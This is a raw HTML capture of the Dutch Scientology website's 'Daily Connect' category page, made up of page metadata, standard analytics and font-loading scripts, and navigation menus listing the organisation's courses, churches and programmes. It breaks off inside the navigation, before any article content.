

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scientology.nl/daily-connect/category/?tag=McMinnville
body_size: 19752
content:
<!DOCTYPE html>
<html lang="nl-NL" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">








	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



	
	<title>Scientology Daily Connect</title>
	<meta property="local-search-title" content="Scientology Daily Connect" />



<meta name="facebook-domain-verification" content="5fiylhjs3p0sadccmvhn5r1xhzsezm" />  




<meta name="robots" content="noindex">



<meta name="description" content="" />


<meta itemprop="publisher" content="Scientology" />


<meta property="fb:admins" content="633862040" />













	






<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  
  "name": "Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige",
  "alternateName": ["Scientology", "scientology.nl"],
  
  "url": "https://www.scientology.nl/"
}
</script>


<meta property="og:url" content="https://www.scientology.nl/daily-connect/category/?tag=McMinnville" />

<meta property="og:site_name" content="Officiële Scientology Kerk: L. Ron Hubbard, Dianetics, Wat is Scientology?, Boeken, Overtuiging, David Miscavige" />

<meta property="og:title" content="Scientology Daily Connect" />
<meta property="og:description" content="" />

<meta property="og:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_nl_NL.jpg?k=9SLJxQFtWO" />
<meta property="og:type" content="website" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Scientology Daily Connect">
<meta name="twitter:description" content="" >
<meta name="twitter:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_nl_NL.jpg?k=9SLJxQFtWO">














<link rel="canonical" href="https://www.scientology.nl/daily-connect/category/" />

















<link rel="alternate" hreflang="fr-CA" href="https://fr.scientology.ca/daily-connect/category/" />



























<link rel="alternate" hreflang="no-NO" href="https://www.scientologi.no/daily-connect/category/" />



<link rel="alternate" hreflang="sv-SE" href="https://www.scientologi.se/daily-connect/category/" />



<link rel="alternate" hreflang="fr-FR" href="https://www.scientologie.fr/daily-connect/category/" />





<link rel="alternate" hreflang="de-AT" href="https://www.scientology.at/daily-connect/category/" />



<link rel="alternate" hreflang="nl-BE" href="https://www.scientology.be/daily-connect/category/" />



<link rel="alternate" hreflang="en-CA" href="https://www.scientology.ca/daily-connect/category/" />



<link rel="alternate" hreflang="fr-CH" href="https://www.scientology.ch/daily-connect/category/" />



<link rel="alternate" hreflang="es-CL" href="https://www.scientology.cl/daily-connect/category/" />



<link rel="alternate" hreflang="es-CO" href="https://www.scientology.co/daily-connect/category/" />



<link rel="alternate" hreflang="en-NZ" href="https://www.scientology.co.nz/daily-connect/category/" />



<link rel="alternate" hreflang="de-DE" href="https://www.scientology.de/daily-connect/category/" />



<link rel="alternate" hreflang="da-DK" href="https://www.scientology.dk/daily-connect/category/" />



<link rel="alternate" hreflang="es-DO" href="https://www.scientology.do/daily-connect/category/" />



<link rel="alternate" hreflang="es-ES" href="https://www.scientology.es/daily-connect/category/" />



<link rel="alternate" hreflang="fr-GP" href="https://www.scientology.gp/daily-connect/category/" />



<link rel="alternate" hreflang="el-GR" href="https://www.scientology.gr/daily-connect/category/" />



<link rel="alternate" hreflang="en-IE" href="https://www.scientology.ie/daily-connect/category/" />



<link rel="alternate" hreflang="en-IN" href="https://www.scientology.in/daily-connect/category/" />



<link rel="alternate" hreflang="it-IT" href="https://www.scientology.it/daily-connect/category/" />



<link rel="alternate" hreflang="ja-JP" href="https://www.scientology.jp/daily-connect/category/" />



<link rel="alternate" hreflang="ru-KZ" href="https://www.scientology.kz/daily-connect/category/" />



<link rel="alternate" hreflang="nl-NL" href="https://www.scientology.nl/daily-connect/category/" />



<link rel="alternate" hreflang="en" href="https://www.scientology.org/daily-connect/category/" />



<link rel="alternate" hreflang="en-AU" href="https://www.scientology.org.au/daily-connect/category/" />



<link rel="alternate" hreflang="he-IL" href="https://www.scientology.org.il/daily-connect/category/" />



<link rel="alternate" hreflang="es-MX" href="https://www.scientology.org.mx/daily-connect/category/" />



<link rel="alternate" hreflang="en-NP" href="https://www.scientology.org.np/daily-connect/category/" />



<link rel="alternate" hreflang="zh-TW" href="https://www.scientology.org.tw/daily-connect/category/" />



<link rel="alternate" hreflang="en-GB" href="https://www.scientology.org.uk/daily-connect/category/" />



<link rel="alternate" hreflang="es-VE" href="https://www.scientology.org.ve/daily-connect/category/" />



<link rel="alternate" hreflang="en-ZA" href="https://www.scientology.org.za/daily-connect/category/" />



<link rel="alternate" hreflang="en-PH" href="https://www.scientology.ph/daily-connect/category/" />



<link rel="alternate" hreflang="pt-PT" href="https://www.scientology.pt/daily-connect/category/" />



<link rel="alternate" hreflang="ru-RU" href="https://www.scientology.ru/daily-connect/category/" />



<link rel="alternate" hreflang="en-RW" href="https://www.scientology.rw/daily-connect/category/" />



<link rel="alternate" hreflang="hu-HU" href="https://www.szcientologia.org.hu/daily-connect/category/" />














	<!-- <link rel="stylesheet" href="/scss/_combined-aft.css?_=1231a"> -->

	<!-- async cssload -->
	<!-- <link rel="preload" href="/scss/_combined.css?_=1231a" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="/scss/_combined.css?_=1231a"></noscript> -->
	<!-- end of async css -->

	
    

	
	<link rel="stylesheet" href="/scss/_combined.css?_=1231a">
	
	

	

	<!--  -->
	
	
		
	
	
	<!--  -->

	

	

	<!-- slideshow classnames -->
	

	

	

	
		
		<link rel="stylesheet" href="/scss/combined_application.scss?_=1231a">
		
	

	

<script>
WebFontConfig = {
    google: {
        families: [
            
            'Open+Sans:300,400,700,300italic,400italic,700italic',
            'Jost:300,400,500,700,300italic,400italic,500italic,700italic',

        ]
    }
};

(function(d) {
    var wf = d.createElement('script'),
        s = d.scripts[0];
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
    wf.async = true;
    s.parentNode.insertBefore(wf, s);
})(document);
</script>






	

	
		
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'wait_for_update': 500 // Wait until baner loads
  });

  window.gtagConsentV2 = true;

  gtag('js', new Date());

  gtag('config', 'G-HQ1TBXCEJT', {
  send_page_view: false
});


  gtag('config', 'G-LQBFNWNT3G', {
  send_page_view: false
});
  gtag('config', 'AW-605112126', {
  send_page_view: false
});

// if any org set





</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ1TBXCEJT"></script>


<script type="text/plain" data-cookiecategory="targeting">
(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>




		
	

	<script>
		var cacheId = '1231a';
	</script>

	
	<script defer src="/_combined/application.js?_=1231a"></script>
	

	
	<script async src="/_combined/cssrelpreload.js?_=1231a"></script>
	<script async src="/_combined/lazyload.js?_=1231a"></script>
	

	
	<script async src="/_combined/application2.js?_=1231a"></script>
	
	<script async type="text/plain" data-cookiecategory="performance" src="/_combined/sentry.js?_=1231a"></script>
	

	
	<script src="https://tr.standardadmin.org/tr2.js" async></script>
	<script>
	var _tr = window._tr || [];
	</script>
	

</head>




<body class="preload   path-daily-connect path-daily-connect-category  home-no-overlap ">




<div class="search">
    <div class="search__form">
        <button class="btn btn--search-close" aria-label="Close search form">
            <img class="search-button--close-icon" src="/images/close-icon.svg" alt="">
        </button>
        <form class="" action="/search/">
            
            
                
            
            <div class="search__form---icon">
                <span class="icon-search"></span>
            </div>
            <input class="search__input" name="q" type="search" placeholder="Zoek ..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="d-none d-md-block search__info">Druk op ENTER om te zoeken of ESC om te sluiten</span>
        </form>
    </div>
</div><!-- /search -->

<!-- Videos for Org Sites -->









<div id="outer_shell">

    
        
<div class="container relative">
    <div class="external-navigation">
        
        <div class="external-navigation--item external-navigation--scntv">
            <!-- <a href="https://www.scientology.tv/nl" target="_blank" class="no-decoration external-navigation--item-link"> -->
            <a href="https://www.scientology.tv/nl/" target="_blank" class="no-decoration external-navigation--item-link">
                <span class="external-navigation--scntv--icon"></span>
                Scientology TV
                <span class="external-navigation--icon icon-external-link"></span>
            </a>
        </div>
        
        




<nav class="external-language-selector external-language-selector__v2 external-language">
    <div>
        <div class="external-navigation--item">
            
            <img src="/images/language-globe.svg" class="language-globe-white" alt="Language">
            <img src="/images/language-globe-gray.svg" class="language-globe-dark" alt="Language">
            Nederlands
        </div>
        <!-- <span class="selector"><span class="bordered">nl</span> TAAL 
            <img class="arrow-svg arrow-svg-right" src="/images/arrow-right-white.svg" alt="">
        </span> -->
    </div>
    <ul>

        <a class="no-decoration " href="https://www.scientology.org.tw/daily-connect/category/">繁體中文 &#124; <span>Chinese</span></a>
        <a class="no-decoration " href="https://www.scientology.dk/daily-connect/category/">Dansk &#124; <span>Danish</span></a>
        <a class="no-decoration " href="https://www.scientology.de/daily-connect/category/">Deutsch &#124; <span>German</span></a>
        <a class="no-decoration " href="https://www.scientology.org/daily-connect/category/">English &#124; <span>English</span></a>
        <a class="no-decoration " href="https://www.scientology.gr/daily-connect/category/">Ελληνικά &#124; <span>Greek</span></a>
        <a class="no-decoration " href="https://www.scientology.org.mx/daily-connect/category/">Español (Latino) &#124; <span>Spanish</span></a>
        <a class="no-decoration " href="https://www.scientology.es/daily-connect/category/">Español (Castellano) &#124; <span>Castilian</span></a>
        <a class="no-decoration " href="https://www.scientologie.fr/daily-connect/category/">Français &#124; <span>French</span></a>
        <a class="no-decoration " href="https://www.scientology.org.il/daily-connect/category/">עברית &#124; <span>Hebrew</span></a>
        
        <a class="no-decoration " href="https://www.scientology.it/daily-connect/category/">Italiano &#124; <span>Italian</span></a>
        <a class="no-decoration " href="https://www.scientology.jp/daily-connect/category/">日本語 &#124; <span>Japanese</span></a>
        <a class="no-decoration " href="https://www.szcientologia.org.hu/daily-connect/category/">Magyar &#124; <span>Hungarian</span></a>
        <a class="no-decoration language__selected" href="https://www.scientology.nl/daily-connect/category/">Nederlands &#124; <span>Dutch</span></a>
        <a class="no-decoration " href="https://www.scientologi.no/daily-connect/category/">Norsk &#124; <span>Norwegian</span></a>
        <a class="no-decoration " href="https://www.scientology.pt/daily-connect/category/">Português &#124; <span>Portuguese</span></a>
        <a class="no-decoration " href="https://www.scientology.ru/daily-connect/category/">Русский &#124; <span>Russian</span></a>
        
        <a class="no-decoration " href="https://www.scientologi.se/daily-connect/category/">Svenska &#124; <span>Swedish</span></a>

        
        
    </ul>
</nav>

        
        <div class="btn--search"><span class="icon-search"></span></svg></div>
    </div>
</div>

    

    <div id="shell">

        




    <div class="org-site-name">
        
        
            
        
    </div>



<div class="banner-wrapper">
    <div class="banner-wrapper-container banner-wrapper-container__area-name">
        <div class="container">
            <div class="banner-wrapper--row row align-items-center justify-content-around justify-content-md-between">
                <div class="hamburger hamburger--slider-r hamburger-menu d-md-none">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
                
                <div class="d-flex align-items-center banner--logo">
    <div class="hamburger hamburger--slider-r hamburger-menu d-none d-md-block d-lg-none mr-2">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>

    <a class="no-decoration d-block w-100 scn-logo-link " href="/" itemscope itemtype="http://schema.org/Brand" class="">
        <div class="logo-on-light d-flex align-items-center">
            <div class="s-double-tri d-none d-md-block">
                
                
                    <img itemprop="logo" class="scn-symbol" src="/images/scientology-gray-logo.svg" alt="Scientology">
                
            </div>

            <div class="d-flex align-items-end scientology-logo-light">

                
                    <img itemprop="logo" class="scn-logo light-logo" src="/images/scientology-logo-white.svg">
                

                

                <img itemprop="logo" class="scn-logo dark-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg">
                

                <div class="org-site-name">
                    
                </div>
            </div>


        </div>
    </a>
</div>

                <button class="btn btn--search d-md-none">
                    <div class="icon icon--search">
                        <span class="icon-search"></span>
                    </div>
                </button>

                 <div class="banner-subtool-row d-none d-md-flex align-items-center justify-content-end">
                    <div class="hamburger hamburger--slider-r hamburger-menu hamburger-menu__inverted wide-header__inverted--visible-lg">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                    
                    
                    
                <!-- 
                    <a href="/search.html" class="search-icon">
                        <img class="wide-header__hidden" src="/images/search-icon.svg" alt="">
                        <img class="wide-header__visible" src="/images/search-icon-white.svg" alt="">
                -->
                    </a>
                 </div>
            </div>
        </div>
    </div>
</div>

        








<div class="primary-nav-wrapper ">
	<div class="primary-nav-menu container d-none d-lg-block">
		<ul class="top-menu">
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/"  class="menu-link">
								Home
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/l-ron-hubbard/"  class="menu-link">
								L. Ron Hubbard
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/what-is-scientology/"  class="menu-link">
								Wat is Scientology?
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/what-is-scientology/" class="menu-link title">
													Overtuigingen &amp; Praktijken
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="menu-link title">
													De Credo’s en Codes van Scientology 
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="menu-link title">
													Wat scientologen zeggen over Scientology
												</a>
											</li>
										
											<li >
												<a href="/video/meet-a-scientologist.html" class="menu-link title">
													Maak kennis met een scientoloog
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/inside-a-church-scientology.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/basic-principles-of-scientology/" class="menu-link title">
													De Grondbeginselen van Scientology
												</a>
											</li>
										
											<li >
												<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="menu-link title">
													Een Inleiding tot Dianetics
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="menu-link title">
													Liefde en Haat – <br/>Wat is Grootheid?
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/churches/"  class="menu-link">
								Kerken 
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/churches/locator.html" class="menu-link title">
													Vind een kerk
												</a>
											</li>
										
											<li >
												<a href="/churches/ideal-orgs/" class="menu-link title">
													Ideale Scientology Kerken
												</a>
											</li>
										
											<li >
												<a href="/churches/advanced-scientology-organizations/" class="menu-link title">
													Hogere Organisaties
												</a>
											</li>
										
											<li >
												<a href="/churches/flag-land-base/" class="menu-link title">
													Flag Land Base
												</a>
											</li>
										
											<li >
												<a href="/churches/freewinds/" class="menu-link title">
													Freewinds
												</a>
											</li>
										
											<li >
												<a href="/churches/bringing-scientology-world/" class="menu-link title">
													Scientology beschikbaar maken voor de hele wereld
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/scientology-today/"  class="menu-link">
								Scientology vandaag
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/scientology-today/category/expansion/" class="menu-link title">
													Grootse Openingen
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/scientology-events/" class="menu-link title">
													Scientology evenementen
												</a>
											</li>
										
											<li >
												<a href="/david-miscavige/" class="menu-link title">
													David Miscavige – Kerkelijk Leider van Scientology
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/how-we-help/"  class="menu-link">
								Hoe we helpen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/how-we-help/way-to-happiness/" class="menu-link title">
													De Weg naar een Gelukkig Leven
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/applied-scholastics/" class="menu-link title">
													Stichting voor Effectief Onderwijs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/criminon/" class="menu-link title">
													Criminon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/narconon/" class="menu-link title">
													Narconon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/truth-about-drugs/" class="menu-link title">
													De Feiten over Drugs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/human-rights/" class="menu-link title">
													United for Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/citizens-commission-on-human-rights/" class="menu-link title">
													Citizens Commission on Human Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/volunteer-ministers/" class="menu-link title">
													Scientology Pastoraal Werkers
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/faq/"  class="menu-link">
								Veelgestelde vragen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="menu-link title">
													Achtergrond en Grondbeginselen
												</a>
											</li>
										
											<li >
												<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="menu-link title">
													Binnen in een Kerk
												</a>
											</li>
										
											<li >
												<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="menu-link title">
													De organisatie van Scientology 
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/store/category/beginning-books.html"  class="menu-link">
								Boeken & diensten
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/store/category/beginning-books.html" class="menu-link title">
													Beginnersboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/beginning-audiobooks.html" class="menu-link title">
													Luisterboeken
												</a>
											</li>
										
											<li >
												<a href="/store/category/classics-lectures.html" class="menu-link title">
													Introductielezingen
												</a>
											</li>
										
											<li >
												<a href="/store/category/books-on-film.html" class="menu-link title">
													Introductiefilms
												</a>
											</li>
										
											<li >
												<a href="/beginning-services/" class="menu-link title">
													Diensten voor beginners
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/courses/"  class="menu-link">
								Online cursussen
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/courses/conflicts/overview.html" class="menu-link title">
													Hoe men Conflicten moet Oplossen
												</a>
											</li>
										
											<li >
												<a href="/courses/dynamics/overview.html" class="menu-link title">
													De Drijfveren van het Bestaan
												</a>
											</li>
										
											<li >
												<a href="/courses/understanding/overview.html" class="menu-link title">
													De Componenten van Begrip
												</a>
											</li>
										
											<li >
												<a href="/courses/solutions/overview.html" class="menu-link title">
													Oplossingen voor een Gevaarlijke Omgeving
												</a>
											</li>
										
											<li >
												<a href="/courses/assists/overview.html" class="menu-link title">
													Assisten voor Ziektes en Verwondingen
												</a>
											</li>
										
											<li >
												<a href="/courses/integrity/overview.html" class="menu-link title">
													Integriteit en Eerlijkheid
												</a>
											</li>
										
											<li >
												<a href="/courses/marriage/overview.html" class="menu-link title">
													Het Huwelijk
												</a>
											</li>
										
											<li >
												<a href="/courses/tone-scale/overview.html" class="menu-link title">
													De Toonschaal van Emoties
												</a>
											</li>
										
											<li >
												<a href="/courses/drugs/overview.html" class="menu-link title">
													Oplossingen voor het Drugsprobleem
												</a>
											</li>
										
											<li >
												<a href="/courses/children/overview.html" class="menu-link title">
													Kinderen
												</a>
											</li>
										
											<li >
												<a href="/courses/tools/overview.html" class="menu-link title">
													Hulpmiddelen bij het Dagelijks Werk
												</a>
											</li>
										
											<li >
												<a href="/courses/conditions/overview.html" class="menu-link title">
													Ethiek en de Condities
												</a>
											</li>
										
											<li >
												<a href="/courses/suppression/overview.html" class="menu-link title">
													De Oorzaak van Onderdrukking
												</a>
											</li>
										
											<li >
												<a href="/courses/investigations/overview.html" class="menu-link title">
													Feitenonderzoek
												</a>
											</li>
										
											<li >
												<a href="/courses/organizing/overview.html" class="menu-link title">
													De Grondbeginselen van Organiseren
												</a>
											</li>
										
											<li >
												<a href="/courses/public-relations/overview.html" class="menu-link title">
													De Grondslagen van Public Relations
												</a>
											</li>
										
											<li >
												<a href="/courses/targets/overview.html" class="menu-link title">
													Taakstellingen en Doelen
												</a>
											</li>
										
											<li >
												<a href="/courses/study/overview.html" class="menu-link title">
													De Technologie van Studeren
												</a>
											</li>
										
											<li >
												<a href="/courses/communication/overview.html" class="menu-link title">
													Communicatie
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
		</ul>
	</div>
</div>








<div class="nav-bar">
	<ul>
		
			
			<li class="nav-bar--link" data-menuid="0">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOME
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="1">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/l-ron-hubbard/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					L. RON HUBBARD
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="2">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/what-is-scientology/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					WAT IS SCIENTOLOGY?
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="2">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/what-is-scientology/" class="nav-bar--second-level__link">
									Overtuigingen &amp; Praktijken
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="nav-bar--second-level__link">
									De Credo’s en Codes van Scientology 
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="nav-bar--second-level__link">
									Wat scientologen zeggen over Scientology
								</a>
							</li>
						
							<li>
								<a href="/video/meet-a-scientologist.html" class="nav-bar--second-level__link">
									Maak kennis met een scientoloog
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/inside-a-church-scientology.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/basic-principles-of-scientology/" class="nav-bar--second-level__link">
									De Grondbeginselen van Scientology
								</a>
							</li>
						
							<li>
								<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="nav-bar--second-level__link">
									Een Inleiding tot Dianetics
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="nav-bar--second-level__link">
									Liefde en Haat – <br/>Wat is Grootheid?
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="3">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/churches/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					KERKEN 
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="3">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/churches/locator.html" class="nav-bar--second-level__link">
									Vind een kerk
								</a>
							</li>
						
							<li>
								<a href="/churches/ideal-orgs/" class="nav-bar--second-level__link">
									Ideale Scientology Kerken
								</a>
							</li>
						
							<li>
								<a href="/churches/advanced-scientology-organizations/" class="nav-bar--second-level__link">
									Hogere Organisaties
								</a>
							</li>
						
							<li>
								<a href="/churches/flag-land-base/" class="nav-bar--second-level__link">
									Flag Land Base
								</a>
							</li>
						
							<li>
								<a href="/churches/freewinds/" class="nav-bar--second-level__link">
									Freewinds
								</a>
							</li>
						
							<li>
								<a href="/churches/bringing-scientology-world/" class="nav-bar--second-level__link">
									Scientology beschikbaar maken voor de hele wereld
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="4">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/daily-connect/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					DAILY CONNECT
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="4">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/daily-connect/scientologists-at-life/" class="nav-bar--second-level__link">
									Scientologists @life
								</a>
							</li>
						
							<li>
								<a href="/staywell/" class="nav-bar--second-level__link">
									Hoe je gezond blijft
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="5">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/scientology-today/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					SCIENTOLOGY VANDAAG
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="5">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/scientology-today/category/expansion/" class="nav-bar--second-level__link">
									Grootse Openingen
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/scientology-events/" class="nav-bar--second-level__link">
									Scientology evenementen
								</a>
							</li>
						
							<li>
								<a href="/david-miscavige/" class="nav-bar--second-level__link">
									David Miscavige – Kerkelijk Leider van Scientology
								</a>
							</li>
						
					</ul>
